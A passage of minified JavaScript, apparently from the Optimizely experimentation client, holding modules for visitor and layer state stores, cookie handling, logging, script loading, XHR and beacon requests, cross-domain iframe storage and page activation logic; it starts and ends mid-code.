n=this.getVariationIdMap(),e=t.variationIdMap;i.each(n||{},(function(t,n){e[n]?i.assign(e[n],t):e[n]=t})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(t){return this.W.preferredLayerMap[t]},ae:function(t){this.W.preferredLayerMap[t.groupId]!==t.layerId&&(this.W.preferredLayerMap[t.groupId]=t.layerId,this.emitChange())},ue:function(t){var n=this.getPreferredLayerMap(),e=t.preferredLayerMap;i.assign(e,n),this.W.preferredLayerMap=e,this.emitChange()}}},5269:function(t,n,e){e(1167);var i=e(4184);e(9959).J;t.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.ht),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},ht:function(t){this.W.events=t,this.emitChange()},le:function(t){this.W.foreignEvents[t.key]=t.value},de:function(t){this.W.foreignEventQueues[t.key]=t.value}}},6577:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.he)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},he:function(t){this.W[t.key]=t.value}}},8817:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.ht),this.on(r.DATA_LOADED,this.ve)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},ht:function(t){i.extend(this.W,t),this.emitChange()},ve:function(t){i.isEmpty(t.data.visitorIdLocator)||(this.W.visitorIdLocator=t.data.visitorIdLocator,this.emitChange())}}},1699:function(t,n,e){var i=e(1167),r=e(1004),o=e(4184);t.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(t){return this.W.messages[t-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(t){this.W.defaultFrame=t},ge:function(t){this.W.frames.push(t)},me:function(t){for(this.W.messages[t.messageId-this.getOffset()]=t.message;this.W.messages.length>1e3;){var n=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+n.data.id)}},_e:function(t){this.W.subscribers.push(t.subscriber)},we:function(t){this.W.canonicalOrigins=t.canonicalOrigins},ye:function(t){this.W.disabled=t.disabled}}},6478:function(t,n){n.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},n.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},n.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},6542:function(t,n,e){var i=e(4594).v;n.Error=i("TagError")},5828:function(t,n,e){var i=e(2432).PluginTypes,r=e(1353).get("stores/plugins");n.getTagValue=function(t){var e=r.getPlugin(i.viewTagLocators,t.locatorType);if(!e)throw new n.Error("No locator registered for tag locatorType: "+t.locatorType);return e(t)},n.enums=e(6478),n.Error=e(6542).Error},5984:function(t,n,e){var i=e(6478),r=e(6542).Error;function o(t,n,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+n+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=t.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var s=r[1],c=r[2].replace(new RegExp("\\"+n,"g"),"");return Number(s+c+(u?"."+u:""))}function a(t){var n=o(t=String(t),",",".");return isNaN(n)&&(n=o(t,".",",")),n}t.exports=function(t,n){var e;switch(t){case i.valueType.STRING:return n?String(n):"";case i.valueType.NUMBER:if(e=a(n),isNaN(e))throw new r('"'+n+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(n).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+n+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+t)}},8104:function(t,n,e){var i=e(4184),r=e(6665),o=e(3961).Promise,a=e(1353).get("stores/async_request");n.makeAsyncRequest=function(t,n){var e,u,s=a.getPromise(t);if(s)return s;var c=new o((function(t,n){e=t,u=n}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:t,promise:c,resolver:e,rejecter:u}),n&&n(),c},n.resolveRequest=function(t,n){r.dispatch(i.RESOLVE_DEFERRED,{source:t,resolveWith:n})},n.rejectRequest=function(t,n){r.dispatch(i.REJECT_DEFERRED,{source:t,rejectWith:n})}},5766:function(t,n,e){var i=e(8170),r=e(6670);n.getLanguage=function(){return r.getNavigatorLanguage()},n.getQueryParams=i.getQueryParams,n.getQueryParamValue=i.getQueryParamValue,n.getUrl=function(){return r.getHref()}},9430:function(t,n,e){var i=e(1167),r=e(4594).v,o=e(5242),a=e(4171),u=e(6670),s=e(4184),c=e(1353),f=e(6665),l=c.get("stores/cookie_options"),d=n.SetError=r("CookieSetError"),h=n.MismatchError=r("CookieMismatchError"),v=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];n.getAll=function(t){var e,r,o,u,s;i.isUndefined(t)&&(t=!0),e=a.getCookieString().split(/\s*;\s*/);var c={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===c[s=n.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);t&&(f=n.safeDecodeURIComponent(f)),c[s]=f}return c},n.safeDecodeURIComponent=function(t){try{return decodeURIComponent(t)}catch(n){return t}},n.get=function(t,e){return n.getAll(e)[t]},n.set=function(t,e,r,c){r=i.extend({encodeValue:!0},r),!1!==c&&(c=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(t,e){!1!==e&&(e=!0);for(var r,o,a=t.hostname.split("."),u=[],c=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(v,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{n.set(g,Math.random().toString(),o),n.remove(g,o),c=o.domain;break}catch(d){}}return f.dispatch(s.SET_COOKIE_DOMAIN,c),c}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(t+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),c){var y=r.encodeValue,b=n.get(t,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+t+'"');throw new h('Expected "'+e+'" for "'+t+'", got "'+b+'"')}}},n.remove=function(t,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(v,r[0]));)n.set(t,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4594:function(t,n,e){var i=e(1504),r=i("InternalError");n.C=r,n.v=function(t){return i(t,r)}},9811:function(t,n,e){var i=e(1167),r=e(3961).Promise;t.exports=function(){var t,n,e=new r((function(e,i){t=e,n=i}));return e.resolve=function(){return t.apply(null,i.toArray(arguments)),e},e.reject=function(){return n.apply(null,i.toArray(arguments)),e},e}},6171:function(t,n,e){var i=e(1167);n.deepFreeze=function(t){},n.safeReference=function(t){return i.cloneDeep(t)}},331:function(t,n,e){var i=e(1167);n.getFieldValue=function(t,n){i.isArray(n)||(n=[n]);for(var e=t,r=0;r<n.length;r++){var o=n[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},n.setFieldValue=function(t,n,e){if(!i.isArray(n)||i.isEmpty(n))throw new Error("Attempted to set an invalid key path: "+n);for(var r=t,o=0;o<n.length-1;o++){var a=n[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[n[n.length-1]]=e}},7119:function(t,n,e){var i=e(1167);n.create=function(t){if(i.isEmpty(t))return null;var n=document.createElement("a");return n.href=t,n}},1004:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(2432),u=e(6665),s=e(7136);function c(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}c.prototype.be=function(){return!i.isNull(this.logLevel)},c.prototype.setLogLevel=function(t){var n=this.Ee(t);null===n?console.error("Unknown log level: "+t):this.logLevel!==n&&(this.log("Setting log level to "+n),this.logLevel=n,this.flush())},c.prototype.setLogMatcher=function(t){i.isString(t)?this.logMatcher=t:this.logMatcher="",this.logGroup=0},c.prototype.shouldLog=function(t){return this.be()&&this.logLevel>=t},c.prototype.matchesLogMessage=function(t,n){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===t?this.logGroup++:"GROUPEND"===t&&this.logGroup--,!0;var r=i.some(n,(function(t){if(!i.isString(t))try{t=s.stringify(t)}catch(n){}return i.isString(t)&&i.includes(t,e)}));return r&&"GROUPSTART"===t&&this.logGroup++,r},c.prototype.storeLog=function(t,n){var e={logLevel:t,logMessage:n};u.dispatch(r.LOG,e)},c.prototype.flush=function(){var t=e(1353).get("stores/log");this.logGroup=0;var n=t.getLogs();i.each(n,i.bind((function(t){this.Ie(t.logLevel,t.logMessage,!0)}),this))},c.prototype.Ie=function(t,n,e){var r,o=t;if(console)switch(t){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(n)&&i.isString(n[0])&&(n=this.Ae(n)),this.storeLog(t,n)),r&&this.shouldLog(o)&&this.matchesLogMessage(t,n)&&r.apply(console,n)}catch(u){console&&(console.error?console.error(u):console.log(u))}},c.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},c.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},c.prototype.logAlways=function(){var t=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,t),this.storeLog(a.LogLevel.INFO,t)},c.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},c.prototype.error=function(t){var n=[].slice.call(arguments);1===n.length&&t.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),t]),this.Ie(a.LogLevel.INFO,[t.stack])):this.Ie(a.LogLevel.ERROR,n)},c.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},c.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},c.prototype.Ae=function(t){var n=this.Te().toString();return n.length<6&&(n=("     "+n).slice(-6)),[n+"| Optly / "+t[0]].concat(t.slice(1))},c.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},c.prototype.Ee=function(t){return t&&("TRUE"===(t=t.toUpperCase())&&(t="INFO"),"FALSE"===t&&(t="OFF"),"ALL"===t&&(t="DEBUG"),!i.isUndefined(a.LogLevel[t]))?a.LogLevel[t]:null},t.exports=new c},4603:function(t,n,e){var i;i=e(5342),t.exports=i},5779:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(1167),r=e(1925),o=e(7136),a=(0,e(4594).v)("ODPError");n.getHashForOdpSegments=function(t){if(!i.isArray(t))throw new a("Segments must be an array");return t=i.sortBy(t),r.hashToHex(o.stringify({segments:t}),r.Seed.BEHAVIOR_EVENT)}},5190:function(t,n){n.isSingleExperimentPolicy=function(t){return"single_experiment"===t||"multivariate"===t}},8953:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(6670);n.pollFor=function(t,n,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),n=n||50,new r((function(e,i){!function r(){var a;if(!u()){try{var s=t();if(s)return e(s)}catch(c){a=c}return o.setTimeout(r,n)}i(a||new Error("Poll timed out"))}()}))}},5211:function(t,n,e){var i=e(1167),r=e(3961).Promise;n.firstToResolve=function(t){return new r((function(n){i.each(t,(function(t){r.resolve(t).then(n,(function(){}))}))}))}},8170:function(t,n,e){var i=e(1167),r=e(6670);n.getQueryParams=function(){var t=r.getLocationSearch()||"";if(0===t.indexOf("?")&&(t=t.substring(1)),0===t.length)return[];for(var n=t.split("&"),e=[],i=0;i<n.length;i++){var o="",a="",u=n[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},n.getQueryParamValue=function(t){for(var e=n.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===t)return e[i][1]},n.queryStringFromMap=function(t){return i.map(t,(function(t,n){return n+"="+t})).join("&")}},768:function(t,n,e){var i=e(1167),r=e(1004),o=e(6670);function a(t){this.windowLength=t,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(t){t()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(t,n){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(n)},t.exports=a},4744:function(t,n,e){var i=e(1167),r=e(1353).get("stores/observed_redirect");n.getReferrer=function(){var t=r.get();return t?t.referrer:null},n.getExperimentAndVariation=function(){var t=r.get();return t&&i.isString(t.variationId)?i.pick(t,["experimentId","variationId"]):null}},8566:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(1353),u=e(4171),s=e(2432),c=e(6665),f=e(1004),l=a.get("stores/sandbox"),d=e(6670);n.shouldSandbox=function(){return!1},n.get=function(t){if(!t)throw new Error("Name is required");if(n.shouldSandbox()){l.isInitialized()||h();var e=l.get(t);if(e)return e}return d.getGlobal(t)};var h=function(){try{var t="optimizely_"+o.now(),n=u.createElement("iframe");n.name=t,n.style.display="none",u.appendToHead(n);var e=n.contentWindow,a=n.contentDocument;a.write("<scr"),a.write("ipt></scr"),a.write("ipt>"),a.close();var l=i.mapValues(s.SandboxedFunctions,(function(t){return e[t]}));c.dispatch(r.SANDBOXED_FUNCTIONS_ADDED,{sandboxedFunctions:l})}catch(d){f.warn("Unable to create a sandbox: ",d)}}},371:function(t,n,e){var i=e(4171),r=e(1004),o=e(9908);n.addScriptAsync=function(t,n,e){var o,a=i.querySelector("head"),u=e?i.querySelector(e):null,s=i.createElement("script");(s.type="text/javascript",s.async=!0,s.src=t,n&&(s.onload=n),u)?(r.debug("Target element found for selector: "+e+", adding script before it."),null==(o=u.parentNode)||o.insertBefore(s,u)):(r.debug("Target element not found for selector: "+e+", adding script to HEAD instead."),a.insertBefore(s,a.firstChild));r.debug("Asynchronously requesting "+t)},n.addScriptSync=function(t,e){try{var a="optimizely_synchronous_script_"+Math.floor(1e5*Math.random());if(-1!==t.indexOf('"'))return void r.error("Blocked attempt to load unsafe script: "+t);i.write("<scr"),i.write('ipt id="'+a+'" src="'+t+'"></scr'),i.write("ipt>");var u=i.querySelector("#"+a);if(!u)throw new Error("DocumentEnv.write failed to append script");u.onload=e,u.onerror=function(i){r.warn("Failed to load script ("+t+") synchronously:",i),n.addScriptAsync(t,e)}}catch(s){r.debug("DocumentEnv.write failed for "+t+": "+s.message);return o.request({url:t,async:!1,contentType:"text/plain",success:function(t){new Function(t.responseText)(),e&&e()}})["catch"]((function(i){r.error("Failed to load "+t+" via synchronous XHR: "+i.message),n.addScriptAsync(t,e)}))}}},2374:function(t,n,e){var i=e(3961).Promise,r=e(6670);n.makeTimeoutPromise=function(t){return new i((function(n,e){r.setTimeout((function(){e(new Error("Timed out after "+t+" ms"))}),t)}))}},9338:function(t,n,e){var i=e(1167),r=e(8429),o=e(6670),a=e(4184),u=e(1353),s=e(6665),c=u.get("stores/ua_data");n.get=function(){var t=c.get();return i.isEmpty(t)&&(t=r.parseUA(o.getUserAgent()),s.dispatch(a.SET_UA_DATA,{data:t})),t}},5623:function(t,n){n.guessDomain=function(t,n){if(!t)return"";try{return n?t.match(/:\/\/(.[^/]+)/)[1]:t.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(e){return""}}},4188:function(t,n,e){var i=e(1167),r=e(3961).Promise,o=e(4184),a=e(1353),u=e(6665),s=e(1497),c=e(4594).v,f=e(5242),l=e(4171),d=e(7136),h=e(8953),v=e(4029),p=e(6670),g=e(2432).VisitorStorageKeys,m=e(1004),_=a.get("stores/xdomain"),w=n.Error=c("XDomainStorageError");function y(t){var n;if(i.find(_.getFrames(),{origin:t.origin})){try{n=d.parse(t.data)}catch(a){return void m.debug("XDomain","Ignoring malformed message event:",t)}if("ERROR"===n.type)u.dispatch(o.XDOMAIN_SET_DISABLED,{disabled:!0}),s.emitInternalError(new w("Xdomain Error: "+n.response));else if("SYNC"===n.type)i.each(_.getSubscribers(),(function(t){t(n.response.key,n.response.value)}));else{var e=_.getMessageById(n.id);if(!e){if(m.warn("XDomain","No stored message found for ID",n.id),i.isNumber(n.id)){var r=_.getNextMessageId();n.id>=r?s.emitInternalError(new w("Message ID is greater than expected maximum ID ("+n.id+">"+r+")")):n.id<0?s.emitInternalError(new w("Message ID is < 0: "+n.id)):s.emitInternalError(new w("No stored message found for message ID: "+n.id))}else s.emitInternalError(new w("Message ID is not a number: "+n.id));return}if(!e.resolver)return void m.warn("XDomain","Message already resolved, ignoring:",n.id);e.resolver(n.response),u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:n.id,message:{data:{id:n.id,type:e.data.type,key:e.data.key},startTime:e.startTime,endTime:f.now()}})}}else m.debug("XDomain","No frame found for origin: "+t.origin)}function b(t){return!(["GET","PUT"].includes(t.type)&&!t.key.includes(g.SESSION_STATE))}function E(t,n){return n||(n=_.getDefaultFrame()),new r((function(e){var r={data:i.extend({},t,{id:_.getNextMessageId(),use_cookie:b(t)}),resolver:e};n?_.isDisabled()||I(r,n):u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:r.data.id,message:r})}))}function I(t,n){var e=t.data;u.dispatch(o.XDOMAIN_SET_MESSAGE,{messageId:t.data.id,message:i.extend({},t,{startTime:f.now()})}),n.target.postMessage(d.stringify(e),n.origin)}n.setItem=function(t,n,e){return E({type:"PUT",key:t,value:n},e)},n.getItem=function(t,n){return E({type:"GET",key:t},n)},n.fetchAll=function(t){return E({type:"GETALL"},t)},n.deleteData=function(t,n){return E({type:"DELETE",visitorId:t},n)},n.subscribe=function(t){u.dispatch(o.XDOMAIN_ADD_SUBSCRIBER,{subscriber:t})},n.loadIframe=function(t,n){return new r((function(e){var i=l.createElement("iframe");i.src=t+n,i.hidden=!0,i.setAttribute("tabindex","-1"),i.setAttribute("title","Optimizely Internal Frame"),i.style.display="none",i.height=0,i.width=0,i.onload=function(){var r={id:_.getNextFrameId(),target:i.contentWindow,origin:t,path:n};u.dispatch(o.XDOMAIN_ADD_FRAME,r),e(r)},l.appendTo(l.querySelector("body"),i)}))},n.getXDomainUserId=function(t,n){var e,r={},o=i.keys(t);return i.each(n,(function(t){r[t]=[],i.each(o,(function(n){var o=v.getUserIdFromKey(n,t);!e&&o&&(e=o),o&&!i.includes(r[t],o)&&r[t].push(o)}))})),m.debug("XDomain: Found userIds:",r),e},n.load=function(t,e){p.addEventListener("message",y);return h.pollFor((function(){return!!l.querySelector("body")})).then((function(){return n.loadIframe(t,e)})).then((function(t){u.dispatch(o.XDOMAIN_SET_DEFAULT_FRAME,t),_.isDisabled()||i.each(_.getMessages(),(function(n){n.startTime||I(n,t)}))}))}},9908:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(6665),u=e(7136),s=e(1004),c=e(3961).Promise,f=e(8566);n.isCORSSupported=function(){return"withCredentials"in new(f.get("XMLHttpRequest"))},n.request=function(t){return t=i.extend({method:"GET",async:!0,contentType:"text/plain;charset=UTF-8"},t),new c((function(e,r){if(!n.isCORSSupported())return r("CORS is not supported");var o=new(f.get("XMLHttpRequest"));o.onload=function(){t.success&&t.success(o),e(o)},o.onerror=function(){t.error&&t.error(o),r(o)},i.isObject(t.data)&&(t.data=u.stringify(t.data)),o.open(t.method,t.url,t.async),t.withCredentials&&(o.withCredentials=t.withCredentials),o.setRequestHeader("Content-Type",t.contentType),i.isObject(t.headers)&&i.forEach(t.headers,(function(t,n){o.setRequestHeader(n,t)})),o.send(t.data)}))},n.retryableRequest=function(t,e,u,f){if(!e)return c.reject(new Error("No id specified for request."));if(!n.isCORSSupported())return c.reject(new Error("CORS is not supported."));i.isUndefined(f)&&(f=3),i.isUndefined(u)&&(u=0);var l={id:e,timeStamp:o.now(),data:t,retryCount:u};return a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Sending event ",e),n.request(t).then((function(t){return a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),t}),(function(t){throw l.retryCount>=f?(a.dispatch(r.REMOVE_PENDING_EVENT,{id:e}),s.warn("Event ",l," could not be sent after ",f," attempts.")):(l.retryCount++,a.dispatch(r.SET_PENDING_EVENT,l),s.debug("Event ",l," failed to send, with error ",t," It will be retried ",f-u," times.")),t}))},n.sendBeacon=function(t,e){if(!t.url||!t.data)return c.reject(new Error("Must provide required options"));if(navigator&&navigator.sendBeacon)try{var r=i.isObject(t.data)?u.stringify(t.data):t.data;if(navigator.sendBeacon(t.url,r))return c.resolve();throw new Error("Unable to sendBeacon")}catch(o){s.warn("sendBeacon failed: ",o)}return t=i.extend({method:"POST"},t),n.request(t,e)}},5916:function(t,n,e){var i=e(1167),r=e(4184),o=e(4514),a=e(5165),u=e(5242),s=e(1353),c=e(2432),f=e(3864),l=e(6665),d=e(1004),h=e(5828),v=s.get("stores/event_data"),p=s.get("stores/plugins"),g=s.get("stores/rum"),m=s.get("stores/view"),_=s.get("stores/view_data");n.parseViewTags=function(t){var e=n.evaluateViewTags(t);n.setParsedViewTags(t.id,e)},n.updateAllViewTags=function(){var t=m.getActiveViewStates();i.each(t,(function(t){var e=_.get(t.id);n.parseViewTags(e)}))},n.evaluateViewTags=function(t){return t.tags?i.reduce(t.tags,(function(t,n){try{t[n.apiName]=h.getTagValue(n)}catch(r){e=r,(null!=(i=h.Error)&&"undefined"!=typeof Symbol&&i[Symbol.hasInstance]?i[Symbol.hasInstance](e):e instanceof i)?d.warn("Page / Ignoring unparseable tag",n,r):d.error(r)}var e,i;return t}),{}):{}},n.createViewTicket=function(){var t={};return i.each(p.getAllPlugins(c.PluginTypes.viewProviders),(function(n){t[n.provides]=s.evaluate(n.getter)})),t},n.registerViews=function(t,n){l.dispatch(r.REGISTER_VIEWS,{views:t,forceClean:n})},n.activateViaAPI=function(t,e){e&&n.setUserSuppliedViewTags(t.id,e),n.activateMultiple([t],e)},n.getViewsAndActivate=function(t){var e=_.getAllViewsForActivationType(t);n.activateMultiple(e)},n.activateMultiple=function(t,e){var a=[];return i.each(t,(function(t){var u=m.getViewState(t.id),s=n.createViewTicket();if(u.isActive)if(t.deactivationEnabled)try{n.hasValidStaticConditions(t,s)||n.deactivate(t)}catch(p){d.error("Page / Error evaluating whether to deactivate page ",n.description(t),p)}else d.log("Not activating Page, already active ",n.description(t));else{try{if(!n.hasValidStaticConditions(t,s))return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.log("Page / Failed to match page conditions for "+n.description(t),t.staticConditions)}catch(p){return i.isBoolean(u.isActive)||n.setViewActiveState(t,!1),void d.error("Page / Error evaluating whether to activate page ",n.description(t),p)}if(a.push(t),n.setViewActiveState(t,!0),d.log("Activated Page",n.description(t)),o.emitViewActivated({view:t,metadata:e}),g.getSampleRum()){var f=t.activationType||c.ViewActivationTypes.immediate;l.dispatch(r.RECORD_ACTIVATION_TYPE_USAGE,{activationType:f,entityId:t.id})}var h=v.getByPageId(t.id);n.toggleEventImplementations(h,!0)}})),i.isEmpty(a)||o.emitViewsActivated({views:a}),a},n.deactivate=function(t){if(m.getViewState(t.id).isActive){n.setViewActiveState(t,!1),d.log("Deactivated Page",n.description(t)),o.emitPageDeactivated({page:t});var e=v.getByPageId(t.id);n.toggleEventImplementations(e,!1)}else d.log("Not deactivating Page, already inactive ",n.description(t))},n.setViewActiveState=function(t,n){l.dispatch(r.SET_VIEW_ACTIVE_STATE,{view:t,timestamp:u.now(),isActive:n})},n.setGlobalTags=function(t){l.dispatch(r.SET_GLOBAL_TAGS,t)},n.setParsedViewTags=function(t,n){l.dispatch(r.UPDATE_PARSED_VIEW_METADATA,{pageId:t,metadata:n})},n.setUserSuppliedViewTags=function(t,n){l.dispatch(r.UPDATE_USER_SUPPLIED_METADATA,{pageId:t,metadata:n})},n.hasValidStaticConditions=function(t,n){var e={};if(i.isEmpty(t.staticConditions))return!0;var o=p.getAllPlugins(c.PluginTypes.viewMatchers);d.groupCollapsed("Page / Evaluating staticConditions:",t.staticConditions),d.debug("Matching to current value:",n);var u=a.evaluate(t.staticConditions,(function(t){var i=t.type,r=o[i];if(!r)throw new Error("Page / No matcher found for type="+i);return r&&(e[t.type]||(e[t.type]=!0)),r.match(n,t)}));return d.groupEnd(),g.getSampleRum()&&u&&l.dispatch(r.RECORD_VIEW_FEATURE_USAGE,{featuresUsed:i.keys(e),entityId:t.id}),u},n.description=function(t){return'"'+t.name+'" ('+t.id+")"},n.toggleEventImplementations=function(t,n){i.forEach(t,(function(t){if(t.eventType!==f.CUSTOM){var e=p.getPlugin(c.PluginTypes.eventImplementations,t.eventType);e?n?e.attach(t):e.detach(t):d.warn("No implementation found for event type:",t.eventType,"needed for event:",t)}}))},n.isActivationTypeImmediate=function(t){return t===c.ViewActivationTypes.immediate||!t},n.shouldTriggerImmediately=function(t){return t===c.ViewActivationTypes.DOMChanged||t===c.ViewActivationTypes.URLChanged||t===c.ViewActivationTypes.immediate||!t},n.create=function(t,n){return{id:t,apiName:n,category:"other"}},n.createState=function(t){return{id:t,isActive:!0,metadata:{},parsedMetadata:{},userSuppliedMetadata:{}}}},4029:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i,r=e(1167),o=e(6665),a=e(4184),u=e(4047),s=e(6410),c=e(9430),f=e(5242),l=e(1353),d=e(2432),h=e(7136),v=e(331),p=e(9929).DT,g=e(1004),m=e(3961).Promise,_=e(8170),w=e(2432).VisitorStorageKeys,y=e(6670);i=e(4188);var b=l.get("stores/cookie_options"),E=l.get("stores/global"),I=l.get("stores/layer"),A=l.get("stores/plugins"),T=l.get("stores/rum"),S=l.get("stores/session"),k=l.get("stores/visitor_id"),R=l.get("stores/visitor_bucketing"),C=l.get("stores/visitor"),N=l.get("stores/provider_status");function D(t,n){var e=function(t,e){var i;n.attributionType&&(i=f.now()),o.dispatch(a.SET_VISITOR_ATTRIBUTES,{attributes:[{key:t,value:e,metadata:{lastModified:i}}]})};if(n.getter){var i=n.provides;if(r.isArray(i)||(i=[i]),!(n.isSticky&&!r.isUndefined(v.getFieldValue(t,i)))){var u;try{var s=l.evaluate(n.getter);r.isFunction(s)&&(s=s((function(){return v.getFieldValue(t,i)}),(function(t){e(i,t)}))),r.isUndefined(s)||(n.isAsync?(u=s.then((function(t){e(i,t)}),(function(t){g.warn('Failed to evaluate provider for "'+n.provides+'"; error was:',t)})),o.dispatch(a.SET_VISITOR_ATTRIBUTE_PENDING,{key:i,pending:u})):e(i,s))}catch(c){g.warn('Failed to evaluate getter for provider for "'+n.provides+'"; error was: '+c.message)}return u}}}function O(t){var n=P(t),e=p.getItem(n);return r.isString(e)&&(e=V(e)),e}function x(t){var n;if(t.layerId)n=t;else{var e=t;n={layerId:e.i,pageId:e.p,decisionTimestamp:e.t,decisionTicket:{audienceIds:e.a||[]},decision:{layerId:e.i,experimentId:e.x||null,variationId:e.v||null,isLayerHoldback:e.h||!1}}}return n}function M(t,n,e){try{var r=P(t);e||(n=h.stringify(n));try{p.setItem(r,n)}catch(o){throw g.warn("Visitor / Unable to set localStorage key, error was:",o),new Error("Unable to set 